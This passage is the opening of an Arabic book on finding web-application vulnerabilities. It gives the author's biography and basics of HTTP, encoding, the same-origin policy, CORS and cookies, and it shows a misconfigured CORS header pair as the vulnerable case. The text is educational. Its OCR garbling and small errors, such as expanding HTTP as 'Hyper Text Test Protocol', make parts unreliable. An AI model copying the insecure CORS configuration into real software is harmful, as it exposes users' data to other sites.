

#### فن اكتشاف ثغرات تطبيقات الويب من البداية إلى الاحتراف

Vol. 1

**كتاب** فن اكتشاف ثغرات تطبیقات الویب من البدایة إلى الاحتراف

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي Ahmed.Hashem.ElFiky@outlook.com

# نبدة عن المؤلف (الجانب الاكادیمي)



- تخرج من كلیة الھندسة جامعة حلوان تخصص ھندسة الحاسبات بإمتیاز مع مرتبة الشرف (الاول على الدفعة) سنة 2012 م
	- عمل كمعید بكلیة الھندسة جامعة حلوان من سنة 2013 م و حتى سنة 2018 م
- حاصل على درجة الماجیستیر في الھندسة تخصص ھندسة الحاسوب كلیة الھندسة جامعة حلوان من الفترة 2013 م و حتى 2015 م
- حاصل على درجة الماجیستیر في العلوم من كلیة الھندسة جامعة الازھر قسم ھندسة النظم و الحاسبات تخصص أمن المعلومات من الفترة 2019 م و حتى 2021 م
- مؤلف و مراجع لابحاث علمیة اكادیمیة عدیدة فى مجال أمن المعلومات منشورة فى مجلات عالمیة مثل IJITEE ,Access IEEE و EIJ و غیرھا من المجلات
	- "Wireless Penetration Testing Up and Running" بعنوان دولیا منشور كتاب مؤلف•
- حاصل على درجة دكتوراه فى إدارة الاعمال من جامعة فیرن بكرواتیا و أكادیمیة الأعمال الدولیة في سویسرا من الفترة 2021 م و حتى 2023 م

# نبدة عن المؤلف (الجانب التقني)



- عمل كمھندس أمن تطبیقات الویب بشركة Development Link
	- عمل كمھندس أمن الشبكات بشركة com.Nile
	- عمل كقائد فریق أمن المعلومات بشركة Tanmeyah
- عمل كإستشارى أمن معلومات بشركة Solutions Technology Summit
	- عمل كرئیس قسم أمن المعلومات بمجموعة شركات نھضة مصر للنشر
		- یعمل كإستشارى أمن المعلومات و التحول الرقمي بجامعة حلوان
- حاصل على شھادات تقنیة عالمیة مثل LA 27001 ISO و 10v ECSA و غیرھا من الشھادات

المقدمة

#### المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي Ahmed.Hashem.ElFiky@outlook.com

محتویات ھذا الفصل:

- اساسیات بروتوكول S/HTTP
	- فھم الترمیز Encoding
- فھم سیاسة نفس الاصل Policy Origin Same
	- فھم ال Cookies
	- فھم ال Session
	- Web Application Proxies فھم•

## أساسیات بروتوكول S/HTTP

- بروتوكول ال HTTP ھو اختصار لكلمة Protocol Transfer Test Hyper
	- وھو برتوكول اساسى للتصفح على الویب او الانترنت
- و ھو عبارة عن Protocol Server-Client حیث یطلب المستخدم او ال Client صفحة الویب من على المتصفح ثم یاتى الرد من على الخادم او ال Server و یقوم ھذا للبروتوكول بعرضھا على المتصفح فھو یستخدم فى الاتصال بین المستخدم و الخادم و تبادل الرسائل (responses/requests (بینھما
- یتكون Request HTTP من مجموعة من Headers و ال Body Message كما وضح بالشكل التالى: حیث (\n\r (تساوى ضربة Enter من الكیبورد  $\n\vert r \vert n$

Ahmed Hashem El Fiky

MESSAGE BODY\r\n

أساسیات بروتوكول S/HTTP) تكلمة....)

• المتصفح یرسل من مجموعة ال Headers تتألف من كذا Parameter الى الخادم كما بالشكل الاتى:



- ف أول Parameter ھوال method Request وھو فى المثال السابق كلمة GET التى تعنى ان المستخدم یرید الحصول على شئ ما من الخادم. كما یوجد انواع اخرى من Request غیرھما و POST, PUT, DELETE, OPTIONS, TRACE مثل Method
	- ثانى Parameter ھو ال Path اى المسار التى تریده من الخادم و ھو فى المثال السابق (/)
		- ثالث Parameter ھو البروتوكول المستخدم وھو فى المثال السابق /1.1HTTP
- رابع Parameter و ھو ال Host اى عنوان website الى تریده. ملحوظة عنوان website + Full URL = (Path) المسار
- خامس Parameter وھو ال Agent-User حیث یحتوى على اسم المتصفح وال version الخاص بھ و نوع نظام التشغیل و ھو فى المثال السابق اسم المتصفح Firefox و نظام التشغیل windows

- سادس Parameter ھو ال Accept و ھنا یحدد المتصفح نوع الملفات التى سوف ترجع من الخادم ثم یقوم بعرضھا للمستخدم و ھو فى المثال السابق نوع الملفات التى سیقوم بعرضھا HTML
- سابع Parameter ھو ال Encoding-Accept و ھنا یحدد المتصفح نوع ضغط الملفات المقبول و الذى سوف یرجع من الخادم بدون فقدان للمعلومات ثم یقوم المتصفح بفك الضغط و عرض الملفات للمستخدم و ھو فى المثال السابق نوع ضغط الملفات المقبول من المتصفح ھو gzip
- ثامن Parameter ھو ال Connection وھو یستخدم للحفاظ على الاتصال بین من إنشأ اتصال جدید بین المستخدم و الخادم كل مره كما هو فى الحال فى بوتوكول HTTP 1.0

أساسیات بروتوكول S/HTTP) تكلمة....)

• الخادم یرسل من مجموعة ال Headers تتألف من كذا سطر الى المتصفح كما بالشكل الاتى:

```
</>
HTTP/1.1 200 OK
Date: Fri, 13 Mar 2015 11:26:05 GMT
Cache-Control: private, max-age=0
Content-Type: text/html; charset=UTF-8
Content-Encoding: qzip
Server: qws
Content-Length: 258
<PAGE CONTENT>
```
• ف أول سطر ھو ال line Status حیث یتكون من البرتوكول المستخدم و ال version الخاص بھ ثم كود الرد او ما یعرف ب Code Status ثم المعنى المراد لھذا الكود كما موضح بعض الاكواد و المعنى المراد لھا فى الجدول الاتى:



- ثانى سطر ھو التاریخ او ال Date و ھو یعرض التاریخ و الوقت للرسالة او الرد الذى انشأت من ناحیة الخادم على طلب المستخدم
- ثالث سطر ھو ال control-Cache حیث یسمح لكل من المتصفح و الخادم على الموافقة على بعض قواعد ال Caching كما فى الجدول التالى:



- رابع سطر ھو ال نوع المحتوى الذى سوف یعرض على متصفح المستخدم او ما یسمى بال Content-type
- خامس سطر ھو ال Encoding-Content یوضح نوع الضغط المقبول للرسالة المرسلة من الخادم للمتصفح حیث فى مثالنا السابق كان نوع الضغط ھو gzip
- سادس سطر ھو ال Server حیث یعرض معلومات عن الخادم و فى مثالنا السابق ھو Google Web Server او gws
- سابع سطر ھو طول المحتوى او الرسالة او ما یعرف باسم Length-Content و الوحدة المستخدمة ھى ال byte
	- ثامن سطر ھو محتوى الرسالة المرسلة من الخادم الى المتصفح للعرض على المستخدم

#### الفرق بین بروتوكول HTTP و بروتوكول HTTPS

- بالنسبة لبروتوكول ال HTTP ترسل البیانات بین المتصفح و الخادم او العكس بدون تشفیر
- اما بالنسبة لبرتوكول ال HTTPS ترسل البیانات بین المتصفح و الخادم او العكس بشكل مشفر یصعب فھمھ حیث تستخدم طبقة للشفیر اسمھا TLS/SSL



### فھم ال Encoding او ما یعرف بالترمیز

- یھدف الترمیز إلى تحویل بیانات لیصبح بإمكان أنظمة مختلفة التعامل معھا بطریقة صحیحة. على سبیل المثال: إرسال ملفات تنفیذیة في برید إلكتروني أو عرض حروف Charactersخاصّة على صفحة ويب. **ليس الغرض هنا إبقاءَ المعلّومة سريّة بل التأ**كد من أن التعامل معھا سیكون على النحو الأمثل.
- س یحّول الترمیز البیانات من صیغة إلى أخرى بآلیة **متاحة للعموم**ویمكن بالتالي عك ُ التحویل بسھولة. لا تحتاج البیانات بعد ترمیزھا لمفتاح سري حتى یمكن التعامل معھا، إذ أن المطلوب الوحید لیمكنّ فك الترمیز هو الخوارزمیة Algorithmالمستخدمة فیه
	- أمثلة: ASCII و Unicode و URL و 64Base



#### فھم سیاسة نفس الاصل Policy Origin Same

- تعریف 1: هذه السیاسة تسمح للأكواد النصیة ان تعمل فقط على صفحات الموقع الواحد والموقع یتحدد عن طریق نوع البرتوكول واسم المضیف ورقم المنفذ
- تعریف :2 ھو حمایة متواجدة في كل المتصفحات وظیفتھا تمنع الموقع B بأنھ یقرأ Data Response موقع A اذا لم تتطابق الشروط الثلاث بین A و B وھي (اسم الدومین/بورت او منفذ الدومین/نوع البرتوكول المستخدم)
- مثال: لدینا موقعین الاول اسمة com.Boom://https و الثانى اسمة com.Null://https حیث ان موقع com.Null یحتوى على API وظیفتھ استخراج معلومات العمیل و ارسالھا لموقع com.Boom إذن تعالوا نشوف ھل المتصفح سوف یسمح بذلك حیث انھ سوف یسمح بذلك فى حالة إذا تطابقت الشروط الثلاثة السابقة و لن یسمح إذا لم تطابق اى واحد من الشروط الثلاثة السابقة

#### فھم سیاسة نفس الاصل Policy Origin Same) تكملھ...)



• للأسف ان (اسم الموقع) لم یتطابق فالمتصفح بحمایة SOP سوف یقف عائق للمبرمج المسكين :( !! حاليا المبرمج في حيرة ويحتاج ان يريد موقع Boom.com معرفة معلومات العمیل من ال (API (com.Null فما الحل !؟ ھنا یأتي دور مایسمى CORS Cross-Origin Resource Sharing لكلمة اختصار ھى CORS •

فھم سیاسة نفس الاصل Policy Origin Same) تكملھ...)

- تعریف CORS ھو المسؤول عن السماح ورفض تمریر وقراءة data Response بین موقع A وموقع B
- لنكمل ماتوقفنا عنده في جزئیة شرح SOP حیث ال CORS ھو بالواقع عبارة عن Response Headers فمن أجل ان یستطیع موقع com.Boom من اخذ Response Data من موقع (API (com.Null لازم ان نعرف ان فیھ بعض Response Headers لازم یتم تعیینها في موقع Null.com
- وضعھ یتم سوف Access-Control-Allow-Origin اسمھ Response Header اول• ضمن ال Headers الخاص بموقع com.Null حیث نضع فیھ اسم الموقع الذى یسمح لھ com.Null بأخذ معلومات منھ و ھو فى مثالنا com.Boom://https
- ھو و Access-Control-Allow-Credentials اسمھ Response Header ثانى• قیمتھ False/True فإذا كانت True فإننا نسمح للموقع com.Boom بأخذ المعلومات من موقع Null.com و إذا كانت False فإننا لن نسمح للموقع Boom.com بأخذ المعلومات من موقع Null.com

فھم سیاسة نفس الاصل Policy Origin Same) تكملھ...)

• على سبیل المثال ده شكل Request من نوع GET حیث یرید موقع حیث Syndication.twitter.com موقع من معلومات بأخذ platform.twitter.com تم وضع الموقع الذى یاخذ المعلومات فى parameter اسمھ Origin فھل یسمح لھ الموقع Syndication بذلك تعالو نشوف ال Response

> GET https://syndication.twitter.com/settings HTTP/1.1 Host: syndication.twitter.com Origin: https://platform.twitter.com

فھم سیاسة نفس الاصل Policy Origin Same) تكملھ...)

ان platform.twitter.com لموقع Syndication.twitter.com موقع سمح بالفعل• یأخذ ھذه المعلومات المظلالھ باللون الاصفر

HTTP/1.1 200 OK access-control-allow-credentials: true access-control-allow-origin: https://platform.twitter.com cache-control: must-revalidate, max-age=600 content-length: 97 content-type: application/json; charset=utf-8 date: Sat, 04 May 2019 09:58:49 GMT last-modified: Sat, 04 May 2019 09:58:49 GMT server: tsa o set-cookie: tfw exp=0; Max-Age=86400; Expires=Sun, 5 May 2019 09:58:49 GMT; Path=/; Domain=.twitter.com strict-transport-security: max-age=631138519 vary: Origin x-connection-hash: 5448a75fbb4145c52757431d95ea9c71 x-response-time: 116

{"should\_obtain\_cookie\_consent":false,"is\_bucketed":false,"experiments":{},"is\_allowed\_ads":true}

### Misconfigured CORS ثغرة

- للأسف الشدید مع كل تلك الحمایات والأسالیب المعقدة من اجل رفع مستوى أمان أعمال المبرمج في الویب الا أن المبرمج یتسبب بنفسھ بثغرة خطیرة قد تسبب الى سحب معلومات مستخدمي موقعھ او تطبیقھ او عملاءه ویفقد سمعتھ في الخصوصیة وأشیاء ممكن ان تكون أخطر أخطر
	- **سبب حدوث ھذه الثغرة : عدم علم او معرفة كافیة للمبرمج عن حمایة CORS بحیث یسمح لأي موقع ویقوم بتمریر البیانات لھ مباشرة**
		- **خطورة الثغرة : تسبب الثغرة الى سحب معلومات حساسة بدون أذن الضحیة**
			- **رقم الثغرة : -942CWE**

access-control-allow-credentials: true access-control-allow-origin: \*

### فھم ال Cookies

- تضع معظم مواقع الويب، عندما يتم زياراتها ملفاً صغيراً على القرص الصلب الخاص بجھاز الزائر (المتصفح)، ھذا الملف یسمى "كوكي" ((Cookie، وملفات الكوكیز ھي عبارة عن ملفات نصیة، اذ أنھا لیست برامج أو شفرات برمجیة
- ويهدف هذا الكوكي إلى جمع بعض المعلومات عنك، وهو مفيد أحياناً، خاصىة إذا كان الموقع یتطلب منك إدخال كلمة مرور تخولك بزیارتھ. ففي ھذه الحالة لن تضطر في كل زيارة لإدخال تلك الكلمة، إذ سيتمكن الموقع من اكتشافها بنفسه عن طريق "الكوكي"، الذي تم وضعھ على القرص الصلب في الجھاز وذلك من اول زیارة بمعنى أخر تحتوي ھذه الملفات النصیة (الكوكیز) على معلومات تتیح للموقع الذي أودعھا أن یسترجعھا عند الحاجة، أي عند زیارتكم المقبلة للموقع
- حیث یتم ارسال الCookie فى رسالة الرد على المتصفح ضمن ال Response Headers

فھم ال Cookies) تكملھ ...)

